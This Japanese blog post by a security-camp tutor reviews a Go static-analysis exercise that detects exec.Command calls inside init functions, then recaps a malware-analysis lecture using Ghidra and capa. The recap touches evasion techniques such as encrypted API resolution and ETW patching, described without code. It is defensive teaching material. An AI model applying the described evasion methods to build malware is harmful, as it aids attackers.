さて本題にもどると、ast.DeclインターフェースはdeclNode()というメソッドをもっていて、declNode()のメソッドの実装を探してみると、BadDecl構造体、GenDecl構造体、FuncDecl構造体の三つがこのインターフェースを使えるようです。実際のコードはgo/parserのparser.goなどを見てほしいですが、parser.ParseFile関数の中の実装を確認すると、go/parserの内部の構造体であるparser構造体をinitメソッドで初期化した後に、parseFile()というメソッドを呼んでいます。parseFileメソッドはast.File構造体へのポインタを返すので当然ast.Fileを作る処理があり、そこでは例えばparser構造体のparseGenDeclメソッド等で返されたGenDecl構造体のポインタがappendでast.Declの配列に追加されていっています。重要なことは、ast.File.DeclsにはBadDecl, GenDecl, FuncDecl構造体のポインタが入っており、今回探したいのはinit関数であるので、FuncDecl構造体のポインタのみにとりあえず限定する必要があるということです。
ast.Decl
...
// All declaration nodes implement the Decl interface.
type Decl interface {
Node
declNode()
}
...
// declNode() ensures that only declaration nodes can be
// assigned to a Decl.
func (*BadDecl) declNode() {}
func (*GenDecl) declNode() {}
func (*FuncDecl) declNode() {}
...
そこで使えるものとして、Goのインターフェースには型アサーションという機能があるようです。この型アサーションはインターフェースの中身の型を限定してインターフェースの中身を返すもので、もしその型にすることができなかったら初期値のnilを返す機能のようです。また、二つ目の返り値としてtrue(うまくいった)もしくはfalseが返されるようです。今回はf.Declの各ポインタにたいして型アサーションでFuncDecl構造体のポインタのみを抜き出してしまいましょう。型アサーション後のローカル変数declの中身がnilだったら型アサーション失敗ということで、FuncDecl構造体のポインタではないということになります。
init関数には加えていくつかの特徴があります。まずは、名前の文字列がinitであること。これはast.FuncDecl.Nameであるast.Ident構造体のNameメンバの文字列リテラルがinitであることを意味します。ほかには、関数であってメソッドではない、つまり、ast.FuncDecl.Recvがnilであることが必要です。さらに、外部(つまり、Goではない)関数ではない、要するに、ast.FuncDecl.Bodyがnilでないということになります。これらをコードの中に落とし込んで、その条件に合致した場合のみ、そのFuncDeclの中の関数呼び出しの解析をすることにしましょう。関数呼び出しの解析はfindCallCommand関数に実装することにします。
run
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
fname := args[0]
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, fname, nil, 0)
if err != nil {
return err
}
for _, decl := range f.Decls {
decl, _ := decl.(*ast.FuncDecl)
if decl == nil || decl.Recv != nil || decl.Name.Name != "init" || decl.Body == nil {
continue
}
findCallCommand()
}
return nil
}
init関数にはたどり着けるようになったので、次はexec.Command()をいかにして検出するかという話になります。そのためには型チェックの力を使う必要があるので、そのための準備をしてしまいましょう。型チェックはgo/typesのtypes.Config構造体のCheckメソッドを使います。types.Config構造体を作る必要がありますが、その際にConfig.Importerを指定する必要があり、go/importerのimporter.Default()を使うことにします。あまり、よく調べていませんが、Importerによって解析対象のソースコードがインポートしたパッケージのパスを解決するらしいです。Checkメソッドによる型チェックの結果を格納するtypes.Info構造体も作成します。types.Info構造体はmap型の変数の数々で構成されています。GoのmapはいわゆるDictionaryで、keyとvalueの組み合わせを保存しています。go/astの構造体のポインタやinterfaceをkeyへ、go/typesの構造体のポインタをvalueへという形でそれぞれを対応づけており、astからtypesへのアクセスを可能にするもののようですね。makeを使ってmapを作ってしまいましょう。今回の解析対象のファイルであるlib.goのパッケージ名はlibですので、第一引数にはlibを入れてconfig.Checkを呼びます。
types.Config
type Config struct {
// Context is the context used for resolving global identifiers. If nil, the
// type checker will initialize this field with a newly created context.
Context *Context
// GoVersion describes the accepted Go language version. The string
// must follow the format "go%d.%d" (e.g. "go1.12") or it must be
// empty; an empty string indicates the latest language version.
// If the format is invalid, invoking the type checker will cause a
// panic.
GoVersion string
// If IgnoreFuncBodies is set, function bodies are not
// type-checked.
IgnoreFuncBodies bool
// If FakeImportC is set, `import "C"` (for packages requiring Cgo)
// declares an empty "C" package and errors are omitted for qualified
// identifiers referring to package C (which won't find an object).
// This feature is intended for the standard library cmd/api tool.
//
// Caution: Effects may be unpredictable due to follow-on errors.
// Do not use casually!
FakeImportC bool
// If Error != nil, it is called with each error found
// during type checking; err has dynamic type Error.
// Secondary errors (for instance, to enumerate all types
// involved in an invalid recursive type declaration) have
// error strings that start with a '\t' character.
// If Error == nil, type-checking stops with the first
// error found.
Error func(err error)
// An importer is used to import packages referred to from
// import declarations.
// If the installed importer implements ImporterFrom, the type
// checker calls ImportFrom instead of Import.
// The type checker reports an error if an importer is needed
// but none was installed.
Importer Importer
// If Sizes != nil, it provides the sizing functions for package unsafe.
// Otherwise SizesFor("gc", "amd64") is used instead.
Sizes Sizes
// If DisableUnusedImportCheck is set, packages are not checked
// for unused imports.
DisableUnusedImportCheck bool
// contains filtered or unexported fields
}
types.Info
type Info struct {
// Types maps expressions to their types, and for constant
// expressions, also their values. Invalid expressions are
// omitted.
//
// For (possibly parenthesized) identifiers denoting built-in
// functions, the recorded signatures are call-site specific:
// if the call result is not a constant, the recorded type is
// an argument-specific signature. Otherwise, the recorded type
// is invalid.
//
// The Types map does not record the type of every identifier,
// only those that appear where an arbitrary expression is
// permitted. For instance, the identifier f in a selector
// expression x.f is found only in the Selections map, the
// identifier z in a variable declaration 'var z int' is found
// only in the Defs map, and identifiers denoting packages in
// qualified identifiers are collected in the Uses map.
Types map[ast.Expr]TypeAndValue
// Instances maps identifiers denoting generic types or functions to their
// type arguments and instantiated type.
//
// For example, Instances will map the identifier for 'T' in the type
// instantiation T[int, string] to the type arguments [int, string] and
// resulting instantiated *Named type. Given a generic function
// func F[A any](A), Instances will map the identifier for 'F' in the call
// expression F(int(1)) to the inferred type arguments [int], and resulting
// instantiated *Signature.
//
// Invariant: Instantiating Uses[id].Type() with Instances[id].TypeArgs
// results in an equivalent of Instances[id].Type.
Instances map[*ast.Ident]Instance
// Defs maps identifiers to the objects they define (including
// package names, dots "." of dot-imports, and blank "_" identifiers).
// For identifiers that do not denote objects (e.g., the package name
// in package clauses, or symbolic variables t in t := x.(type) of
// type switch headers), the corresponding objects are nil.
//
// For an embedded field, Defs returns the field *Var it defines.
//
// Invariant: Defs[id] == nil || Defs[id].Pos() == id.Pos()
Defs map[*ast.Ident]Object
// Uses maps identifiers to the objects they denote.
//
// For an embedded field, Uses returns the *TypeName it denotes.
//
// Invariant: Uses[id].Pos() != id.Pos()
Uses map[*ast.Ident]Object
// Implicits maps nodes to their implicitly declared objects, if any.
// The following node and object types may appear:
//
// node declared object
//
// *ast.ImportSpec *PkgName for imports without renames
// *ast.CaseClause type-specific *Var for each type switch case clause (incl. default)
// *ast.Field anonymous parameter *Var (incl. unnamed results)
//
Implicits map[ast.Node]Object
// Selections maps selector expressions (excluding qualified identifiers)
// to their corresponding selections.
Selections map[*ast.SelectorExpr]*Selection
// Scopes maps ast.Nodes to the scopes they define. Package scopes are not
// associated with a specific node but with all files belonging to a package.
// Thus, the package scope can be found in the type-checked Package object.
// Scopes nest, with the Universe scope being the outermost scope, enclosing
// the package scope, which contains (one or more) files scopes, which enclose
// function scopes which in turn enclose statement and function literal scopes.
// Note that even though package-level functions are declared in the package
// scope, the function scopes are embedded in the file scope of the file
// containing the function declaration.
//
// The following node types may appear in Scopes:
//
// *ast.File
// *ast.FuncType
// *ast.TypeSpec
// *ast.BlockStmt
// *ast.IfStmt
// *ast.SwitchStmt
// *ast.TypeSwitchStmt
// *ast.CaseClause
// *ast.CommClause
// *ast.ForStmt
// *ast.RangeStmt
//
Scopes map[ast.Node]*Scope
// InitOrder is the list of package-level initializers in the order in which
// they must be executed. Initializers referring to variables related by an
// initialization dependency appear in topological order, the others appear
// in source order. Variables without an initialization expression do not
// appear in this list.
InitOrder []*Initializer
}
また、os/execのexec.Commandメソッドの実体かどうかを特定できるよう、exec.Commandのオブジェクトを取得しておきましょう。パッケージが違うなど、スコープが違えばオブジェクトも違ってくるので、os/execパッケージのスコープからCommandメソッドのオブジェクトを探すことになります。ここで得られたオブジェクトの情報は、後にinit関数のBody部分の抽象構文木を探索して得るオブジェクトの情報との比較に使うことになります。
型情報として現在手元にあるのは、types.Package構造体のポインタであるローカル変数pkgとtypes.Info構造体のポインタであるローカル変数infoです。まず、os/execパッケージのtypes.Package構造体を取得するために、pkg.Importsメソッドによってpkg.importsメンバ、つまりインポートしているtypes.Package構造体の配列を取得し、それをfor rangeで回します。もしあるtypes.Package構造体のPathメソッドの返り値の文字列がos/execと一致していれば、os/execパッケージのtypes.Package構造体を取得できたということで、さらにScopeメソッドでos/execパッケージのtypes.Scope構造体のポインタを取得し、Lookupメソッドでそのtypes.Scope構造体の中のCommandオブジェクトを取得します。これでfincCallCommand関数の実装に入る準備ができましたね。
run
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
fname := args[0]
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, fname, nil, 0)
if err != nil {
return err
}
config := &types.Config{
Importer: importer.Default(),
}
info := &types.Info{
Types: make(map[ast.Expr]types.TypeAndValue),
Instances: make(map[*ast.Ident]types.Instance),
Defs: make(map[*ast.Ident]types.Object),
Uses: make(map[*ast.Ident]types.Object),
Implicits: make(map[ast.Node]types.Object),
Selections: make(map[*ast.SelectorExpr]*types.Selection),
Scopes: make(map[ast.Node]*types.Scope),
InitOrder: []*types.Initializer{},
}
pkg, err := config.Check("lib", fset, []*ast.File{f}, info)
if err != nil {
return err
}
var execCommand types.Object
for _, p:= range pkg.Imports() {
if p.Path() == "os/exec" {
execCommand = p.Scope().Lookup("Command")
break
}
}
for _, decl := range f.Decls {
decl, _ := decl.(*ast.FuncDecl)
if decl == nil || decl.Recv != nil || decl.Name.Name != "init" || decl.Body == nil {
continue
}
findCallCommand()
}
return nil
}
types.Package
// A Package describes a Go package.
type Package struct {
path string
name string
scope *Scope
complete bool
imports []*Package
fake bool // scope lookup errors are silently dropped if package is fake (internal use only)
cgo bool // uses of this package will be rewritten into uses of declarations from _cgo_gotypes.go
}
types.Scope
// A Scope maintains a set of objects and links to its containing
// (parent) and contained (children) scopes. Objects may be inserted
// and looked up by name. The zero value for Scope is a ready-to-use
// empty scope.
type Scope struct {
parent *Scope
children []*Scope
number int // parent.children[number-1] is this scope; 0 if there is no parent
elems map[string]Object // lazily allocated
pos, end token.Pos // scope extent; may be invalid
comment string // for debugging only
isFunc bool // set if this is a function scope (internal use only)
}
findCallCommand関数が必要とする情報は、ソースコード内の位置情報を出力するtoken.FileSet.Positionメソッドを使うためのローカル変数fset、型情報を保持しているtypes.Info構造体であるローカル変数info、os/exec.Commandのオブジェクトであるローカル変数execCommand、第一段階の実装で見つけたinit関数の中の処理に相当する抽象構文木のrootノードであるdecl.Bodyの4つです。これらをそれぞれ引数で渡し、以降はfindCallCommand関数の実装を行います。
run
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
fname := args[0]
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, fname, nil, 0)
if err != nil {
return err
}
config := &types.Config{
Importer: importer.Default(),
}
info := &types.Info{
Types: make(map[ast.Expr]types.TypeAndValue),
Instances: make(map[*ast.Ident]types.Instance),
Defs: make(map[*ast.Ident]types.Object),
Uses: make(map[*ast.Ident]types.Object),
Implicits: make(map[ast.Node]types.Object),
Selections: make(map[*ast.SelectorExpr]*types.Selection),
Scopes: make(map[ast.Node]*types.Scope),
InitOrder: []*types.Initializer{},
}
pkg, err := config.Check("lib", fset, []*ast.File{f}, info)
if err != nil {
return err
}
var execCommand types.Object
for _, p:= range pkg.Imports() {
if p.Path() == "os/exec" {
execCommand = p.Scope().Lookup("Command")
break
}
}
for _, decl := range f.Decls {
decl, _ := decl.(*ast.FuncDecl)
if decl == nil || decl.Recv != nil || decl.Name.Name != "init" || decl.Body == nil {
continue
}
findCallCommand(fset, info, execCommand, decl.Body)
}
return nil
}
init関数のBody部分にどれほどネストが存在するのかは解析対象依存ですので、Body部分の抽象構文木全体のノードを探索します。抽象構文木の探索にはast.Inspect関数を使います。ast.Inspect関数は第一引数に渡されたノードをルートとして抽象構文木の深さ優先探索を行い、各ノードに対して第二引数に渡した関数を使用します。個人的には関数自体を関数の引数に渡すのは初めての経験で、Goはこんなこともできるんだなぁという気持ちです。より正確にはGoには関数型という型があって、ast.Inspectの第二引数には関数型の変数が渡されているっぽいです。合っているかな。
ast.Inspectは/usr/local/go/src/go/ast/walk.goに宣言されています。ast.Inspectの中ではast.Walk関数が呼ばれており、Walk関数の第一引数にはinspector(f)が入っています。inspectorはfunc(Node) boolという関数型の型であり、最初は何をしているのかよく分からなかったのですが、ast.Inspectorの第二引数をinspector型にcastしているようです。Goのcast文はこうやって書くんですね。また、Visitorというインターフェイスが用意されていて、VisitorにはVisitというメソッドがありますが、inspector型用のVisitメソッドの実装が存在するのでinspector型はVisitorインターフェースを使用することができます。inspector型のVisitメソッドは、受け取ったnodeに対してそのinspector型の関数を実行します。そしてその返り値がtrueの場合はif文の中に入ってメソッドを使った自身であるinspector型をreturnし、falseだった場合はnilが返ります。例えばv := inspector(func(n ast.Node) bool {return true})というinspector型の変数vがあるとして、v.Visit(node)というようにVisitメソッドを使うと、vの関数(関数型の変数にたいしてその関数を呼称するときに関数型変数の関数という呼び方をして大丈夫なのかどうかは僕は分かりません)であるfunc()がnodeを引数にとって実行されてtrueを返すのでVisitメソッド内のif文の中に入り、vをreturnします。
ast.Walkは第一引数にVisitorインターフェースを、第二引数にast.Nodeを取ります。そしてまず最初にそのNodeに対してVisitメソッドを呼び出し、返ってきた値(VisitメソッドはVisitorインターフェースを返す)がnilだったらリターンし、もしnilでなかったらNodeに対して型アサーションを実行します。switch n := node.(type) {case *Comment: hoge; case *Package: hugaのようにswitch文でast.Nodeの各型によって場合分けをして、そのNodeに子ノードが存在していればその子ノードに対してast.Walkを実行します。
/usr/local/go/src/go/ast/walk.go
...
// A Visitor's Visit method is invoked for each node encountered by Walk.
// If the result visitor w is not nil, Walk visits each of the children
// of node with the visitor w, followed by a call of w.Visit(nil).
type Visitor interface {
Visit(node Node) (w Visitor)
}
...
func Walk(v Visitor, node Node) {
if v = v.Visit(node); v == nil {
return
}
// walk children
// (the order of the cases matches the order
// of the corresponding node types in ast.go)
switch n := node.(type) {
// Comments and fields
case:
default:
panic(fmt.Sprintf("ast.Walk: unexpected node type %T", n))
}
v.Visit(nil)
}
type inspector func(Node) bool
func (f inspector) Visit(node Node) Visitor {
if f(node) {
return f
}
return nil
}
// Inspect traverses an AST in depth-first order: It starts by calling
// f(node); node must not be nil. If f returns true, Inspect invokes f
// recursively for each of the non-nil children of node, followed by a
// call of f(nil).
func Inspect(node Node, f func(Node) bool) {
Walk(inspector(f), node)
}
ここまでをまとめて実際に分かっていればよいことは、深さ優先探索というアルゴリズムに則って、抽象構文木のルートとして設定したast.Nodeから順に各ノードにたいしてast.Inspectの第二引数に渡されたユーザー定義のinspector型の関数を実行するが、その関数がfalseを返す特別な場合には現在のノードの子ノードから先に対しては探索を行わないということです。よってやるべきことは各ノードに対してexecCommandと一致するtypes.ObjectをCallしているかどうかを判定するinspector型の関数を実装してast.Inspectの第二引数に渡すことになります。
まず、exec.Commandは関数呼び出しなので、型アサーションを各ノードに対して行ってast.CallExprへのポインタであるかどうかを確認します。*ast.CallExprでない場合は探索を続けるのでその時点でtrueを返します。次に、ノードがast.CallExprであったときの更なるチェックを行います。exec.Commandはメソッドであり、ast.CallExpr構造体のFunメンバであるExprインターフェースの中身はast.SelectorExprであるはずです。これも型アサーションを行い、*ast.SelectorExprでなかった場合はtrueを返し探索を続行するようにします。githubの解答例ではfalseを返していますが、その場合はメソッドでない関数呼び出しの中の抽象構文木より先は探索を行わないので、例えばfunc check(cmd *myexec.Cmd) *myexec.Cmd {return cmd}のようなラッパー関数みたいなものを作ってinit関数内でcheck(myexec.Command("ls")を実行する、といったようにメソッドでない関数呼び出しの引数の中でexec.Commandを実行された場合は検出漏れしてしまいますのでtrueを返すようにしました。勿論講義の中では解答例のコードは完璧ではなく、例えばexec.Commandを一旦test := exec.Commandのように変数に代入してからtest("ls")を実行するといった方法を使われると回避されてしまう、などという説明がありました。
さて、以上のチェックをくぐり抜けてきたノードはメソッドと言えるのでこのast.SelectorExpr.Selからメソッドのast.Identを取得します。このast.Identに対応するtypes.Objectがexec.Commandのtypes.Objectと一致するかを比較し、一致していれば出力するようにすれば、検出できたということになります。一致していなければ別のメソッドということになるので、trueを返して探索を続けます。ast.Infoによってastの各構造体にtypesの各構造体が対応付けられているという話をしましたが、今回のようにast.Ident構造体からtypes.Object構造体のポインタをゲットしたい場合はtypes.Info.Objectofというメソッドがあります。このメソッドは引数に渡されたast.Identのポインタに対応するtypes.Objectのポインタをtypes.Info構造体のDefsメンバとUsesメンバのmapから探して返してくれます。
findCallCommand
func findCallCommand(fset *token.FileSet, info *types.Info, execCommand types.Object, root ast.Node) {
ast.Inspect(root, func(n ast.Node) bool {
call, _ := n.(*ast.CallExpr)
if call == nil {
return true
}
sel, _ := call.Fun.(*ast.SelectorExpr)
if sel == nil {
return true
}
fun := info.ObjectOf(sel.Sel)
if fun == execCommand {
pos := fset.Position(n.Pos())
fmt.Fprintf(os.Stdout, "%s: find exec.Command in init\n", pos)
return false
}
return true
})
}
ast.CallExpr
type CallExpr struct {
Fun Expr // function expression
Lparen token.Pos // position of "("
Args []Expr // function arguments; or nil
Ellipsis token.Pos // position of "..." (token.NoPos if there is no "...")
Rparen token.Pos // position of ")"
}
ast.SelectorExpr
type SelectorExpr struct {
X Expr // expression
Sel *Ident // field selector
}
types.ObjectOf()
// ObjectOf returns the object denoted by the specified id,
// or nil if not found.
//
// If id is an embedded struct field, ObjectOf returns the field (*Var)
// it defines, not the type (*TypeName) it uses.
//
// Precondition: the Uses and Defs maps are populated.
func (info *Info) ObjectOf(id *ast.Ident) Object {
if obj := info.Defs[id]; obj != nil {
return obj
}
return info.Uses[id]
}
これにて実装は終了です。最後に全体のコードを確認して実行してみましょう。
main.go
package main
import (
"errors"
"fmt"
"go/ast"
"go/importer"
"go/parser"
"go/token"
"go/types"
"os"
)
func main() {
if err := run(os.Args[1:]); err != nil {
fmt.Fprintln(os.Stderr, err)
os.Exit(1)
}
}
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
fname := args[0]
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, fname, nil, 0)
if err != nil {
return err
}
config := &types.Config{
Importer: importer.Default(),
}
info := &types.Info{
Types: make(map[ast.Expr]types.TypeAndValue),
Instances: make(map[*ast.Ident]types.Instance),
Defs: make(map[*ast.Ident]types.Object),
Uses: make(map[*ast.Ident]types.Object),
Implicits: make(map[ast.Node]types.Object),
Selections: make(map[*ast.SelectorExpr]*types.Selection),
Scopes: make(map[ast.Node]*types.Scope),
InitOrder: []*types.Initializer{},
}
pkg, err := config.Check("lib", fset, []*ast.File{f}, info)
if err != nil {
return err
}
var execCommand types.Object
for _, p:= range pkg.Imports() {
if p.Path() == "os/exec" {
execCommand = p.Scope().Lookup("Command")
break
}
}
for _, decl := range f.Decls {
decl, _ := decl.(*ast.FuncDecl)
if decl == nil || decl.Recv != nil || decl.Name.Name != "init" || decl.Body == nil {
continue
}
findCallCommand(fset, info, execCommand, decl.Body)
}
return nil
}
func findCallCommand(fset *token.FileSet, info *types.Info, execCommand types.Object, root ast.Node) {
ast.Inspect(root, func(n ast.Node) bool {
call, _ := n.(*ast.CallExpr)
if call == nil {
return true
}
sel, _ := call.Fun.(*ast.SelectorExpr)
if sel == nil {
return true
}
fun := info.ObjectOf(sel.Sel)
if fun == execCommand {
pos := fset.Position(n.Pos())
fmt.Fprintf(os.Stdout, "%s: find exec.Command in init\n", pos)
return false
}
return true
})
}
./testdata/lib/lib.go (解析対象)
package lib
import (
"os"
myexec "os/exec"
)
var Message = "hello"
func init() {
cmd := myexec.Command("ls")
cmd.Stdout = os.Stdout
_ = cmd.Run()
}
#実行結果 go build . ./exercise01 testdata/lib/lib.go testdata/lib/lib.go:11:9: find exec.Command in init
ちゃんと動いていますね。
- 事後の感想
チューターとしては、Goのインストールの質問が来た時にGOHOMEとGOPATHの設定をチャットに書いたくらいであまりできることはありませんでしたので、このブログでそれなりに詳しく復習することで仕事をしたということにします。各ハンズオンの復習でかなりgo/astやgo/typesの中のコードをチェックしたのですが、Goの色々な機能を知ることもできました。インターフェースとかキャストとか何も知らない状態でGoのコードを読むのは「いったいこれは何なのだろう」から始まって中々大変だったので、まずは言語のDocumentationを読んで大まかな書き方を把握してからソースコードを読むようにした方が良かったかもと思いつつも、僕の場合は結局なにもしないままであることが多いので、こういう初めて触れる言語のソースコードを読まなければいけない状況を用意してもらえるのはありがたい経験でした。攻撃用以外のプログラムを書くことへの苦手意識をすこし克服できたと思っています。完全なるGo初心者かつプログラミング初心者が書いた内容ですので、用語の使い方とかで間違っている部分があったり、もっと良い説明の仕方があったりする場合は指摘をして頂けると嬉しいです。
[C6C7] Malware Analysis
(Real World Malware Analysis: Dissecting Stealthy Vector)
- 概要
ghidraとghidra scriptを使用して、実際のマルウェアに対する静的解析を行い、暗号アルゴリズムの特定やコンフィグの取得方法を学ぶ。
- 事前準備
ghidraのinstallが必要でしたが、特段問題はなかったと思います。マルウェア解析は自分があまり精進できていない部分になります。CTFのRevの問題は中級の入り口レベルのものは解けるようになりましたが、でかいプログラムを解析するのはどうにも途中で投げ出しがちで。それでも、それなりのサポートができるとは思っていましたが、結果から言うとまだまだでしたね。
- 講義内容
僕は去年のC3-1, C3-2に同じ講義(扱うマルウェアは違う)を受けましたが、訳あって録画受講だったので、実際に受講生でディスカッション形式で行うのは初めてでした。やはり、実際に他の人と試行錯誤をしながらハンズオンに取り組むというのは、非常に効果が高いですね。実際のマルウェアの解析を扱っており、decompile後の結果とはいえ実際のコードを何でもかんでも載せていいのかどうか匙加減がわからないので、「こういうことを学んだよ」という説明を主に書きます。まだ完全な復習が終わっていないというのもありますが、Writeupは慎重に書いたものを後でアップできたらと思っています。
講義の導入部分ではマルウェアの種類やMITREのATT&CKの特にマルウェア周りの攻撃シチュエーションの話がありました。DLL-Side LoadingとかProcess Hollowingとか、僕はまだ何も実際に確認していないんだなぁと気づかされました。Mandiantのcapaというツールに関する話もあり、これは後で使います。
次にマルウェア解析の全体の流れの説明がありました。表層解析、動的解析、静的解析の順にお手軽ではなくなり、それぞれ長所と短所がありますが、その中でも静的解析は幅広い知識が要求され、かつ、時間もかかるので大変ですよというお話でした。
PE FormatやWindows APIにもざっくり触れました。末尾がAとWの違いで、A(asciiの方)はW(UTF-16の方)のapiのラッパーだとかそういったところです。僕はいまだにWin API特有の型名に慣れていないらしい。Ghidraの各ウィンドウの機能も確認して、いざ一つ目の擬似マルウェア(41154F3という文字列が入っていたりするように講師の方が講習目的で作成されたもの)の解析に入ります。
エントリーポイントから見ていくTop Down解析と文字列やAPIから辿るBottom Up的な解析がありますが、今回はTop Down解析の入り口、WinMainを見つけるところからです。Symbol treeのentry関数から辿っていったら見つかりますね。exeファイルとして同じ拡張子を持っていても、コンパイラや使っている言語が違えばエントリーポイントの各関数や構造は全く異なっていた記憶があるので、特にSymbol情報がStrippedなバイナリで余計な場所の解析に時間を取られないよう、この手順を確認することは意味があることだと思います。
次にcapaを使いました。このツールはそのバイナリの中にある機能を表示してくれるものです。詳細な解析に入る前に、機械的な処理だけでざっとマルウェアの特徴を掴むことができます。capaの限界として、ImportテーブルのAPIやプログラム中の文字列等をもとにルールで検知しているので、難読化に弱いようです。APIの難読化として、たとえばLoadLibrary等のAPIでわざわざ実行時にDLL等をロードして、GetProcAddressを使ってそのDLL内のAPIへのアクセスを提供するといった方法があります。
お次はマルウェアのコンフィグの抽出です。一部のローカル変数(特に隣接している)がWinMainの内部で執拗に使いまわされていたら、マルウェアの動作を管理している構造体である可能性が高く、コンフィグとして抽出するメリットがあります。このコンフィグはマルウェアの挙動を理解しやすくなるだけでなく、ただ一部のパラメータを弄っただけの同じファミリーのマルウェアに対しても有用であり、また、各マルウェアをファミリーに分類するための情報源の一つとなります。C4C5の講義でもそうですし、Linux KernelのExploitの勉強をしていてもそうですが、色々なところで構造体を使ったプログラムの実装があるんだなと日々実感しており、マルウェア開発している人々も、当然構造体を使っているんでしょうね。
コンフィグらしき構造体を初期化している処理を確認して、ghidraのauto_struct機能を使ってCONFIG構造体のメンバやそのメンバの型などを特定したりしました。初期化の処理ではバイナリに埋め込まれたデータをxor等で復号する処理があり、ここに対してはghidra scriptsを書いて実行することで自動化するという演習がありました。こういったハンズオンはまっさらな状態から自分の手であれこれやるから意味があって、まさにseccampは最適な環境だと再認識しました。CONFIG構造体のメンバ最終的に何のAPIに渡されているかをチェックすると、各メンバの機能がわかってきます。他にも、stack上にレジストリの文字列を作ることで文字列ベースの検出回避しようとするコードがあって、一方でその程度の難読化はcapaがそれをちゃんと検知しており、create or open registry keyやcontain obfuscated stackstrings等のタグ付けがされていました。総じてマルウェア解析の導入に相応しい擬似マルウェアの解析のハンズオンだったと思います。
後半は実際のマルウェアの解析演習です。これは、後で時間を取って詳細なwriteupを書くのでざっと説明します。
DllMainとServiceMainが存在することから、DLLがWindowsサービスとして実行されるタイプのマルウェアです。マルウェアの中から三つほどの大きめのコードブロックを抽出し、そのブロックの動作を追うことでマルウェアの全貌を把握するといった流れの解析を行いました。
一つ目のコードブロックではある関数が大量に呼び出されており、その関数の返り値がそれぞれ配列に格納されていました。関数の動作の目的を知るには入力(引数)と出力(返り値、あるいは操作結果を格納する構造体)にフォーカスして調べることが有効で、今回の関数はGetProcAddressというWin APIの結果が返されるものであったので、api解決の関数であろうということでresolve_apiという関数名をghidra上で割り振るといった感じに進めていきます。
また、resolve_api内部では第一引数に渡されたバイト列は第二引数と共にとある関数に渡されており、その関数によって変更されたバイト列をGetModuleHandleAというapiに渡すことでGetProcAddressのためのhModuleを用意しています。この関数はとある暗号アルゴリズムを使って意味のある文字列を復号していると考えられ、この暗号アルゴリズムを特定しようというハンズオンがありました。受講生全体を二つに分けて各グループにチューター1人という形で解析を進めていったんですが、自分の方では暗号アルゴリズムを特定できませんでした(個別にできていた受講生はいたかもしれません)。暗号アルゴリズムの特定にはcapaのコメントを参考にするほか、暗号アルゴリズムに使われていそうな定数の値を検索する方法も有効で、今回はその定数で検索するとRFC7539のChaCha20がヒットします。capaのコメントではrc4等書いてあったりするので、コメントは参考にはしつつも鵜呑みにしてはいけないという例でした。気軽に検索する癖をつけないといけませんね。
次にghidra scriptを用いてresolve_apiでどのapiを呼び出しているかわかりやすくしようというハンズオンがありました。ChaCha20のdecryptをするghidra scriptを書いてどのapiを呼び出しているのかを特定するという一つ目のステップと、多数の変数を手でrenameなんてしたくないので、各apiの名前のフィールドをもつ構造体をCのヘッダーファイルの形で定義して、復号するためのバイト列を格納している配列へその構造体を適用することで一気にresolve_apiの第一引数のバイト列が各apiの名前として表示されるようにするという二つ目のステップがあり、なかなかに大変でしたね。
ここまで書いていて思ったんですが、この関数だとかその構造体だとか、対応するコードが示されていないとなんだかよくわかりませんね。実際にはこの後も、configもChaCha20で復号されてから使われているからそのdecryptのghidra scriptを書こう、等の複数のハンズオンがあり、また、マルウェアの挙動としてもEtwEventWriteの多分エントリーポイントを機械語片で書き換えて無力化したりとか面白い内容があって、受講生とああでもないこうでもないと一緒になって解析を進めたわけですが、今回はここまでにして未来の自分が書くwriteupに任せようと思います。
- 事後の感想
マルウェア解析に挑む人として、学ぶものは多かったです。というか、去年の録画受講では逃していたエッセンスを今回補うことができたという感じです。特にもっと時間に追われながら、解析に臨むべきですね。そうしないと、重要なとこだけサッと理解する力が身につかない。また、Cryptoにノータッチな状態ではありますが、マルウェアの難読化やパックに使われがちな暗号アルゴリズムくらいはサラッと学ぶべきだと気付かされました。
チューターとしても、もっとマルウェアと戯れている状態であったなら、より多くの有効なアドバイスや小話を挟めたりして、受講生により良い学びの機会を提供できていたのではないかという思いがあります。
まとめ
C2C3, C6C7等中途半端な記事を出してしまって申し訳ないです。10月から大学に復学してアップアップしており、そんな中で何も出せていないことが余計重石になっていたのでとりあえずブログを出すことには出したという気持ちです。writeupは完全理解した未来の自分がきっと書いてくれるはず。C1は受講生から問題のwriteup欲しいよって声があったら、あるいは、1ヶ月くらいたったら書いて出そうと思います。
後は、seccampで受講生の皆さんがかなりCTFに興味を持っているということで、TSGのyoutubeチャンネル東京大学TSG - YouTubeでpwnの導入動画を出そうと思っています。これは僕がsig-beginners-pwnという名前で2回ほどTSG内で開催したもので、ここに書くからには(編集とかのクオリティはお察しですが)ちゃんと出したいと思っていますが、嘘になったらごめん。チャンネル登録をしてもらえるとやる気が出るのでお願いします。少なくとも今年の駒場祭でまたLive CTF等があると思うのでよろしくお願いします。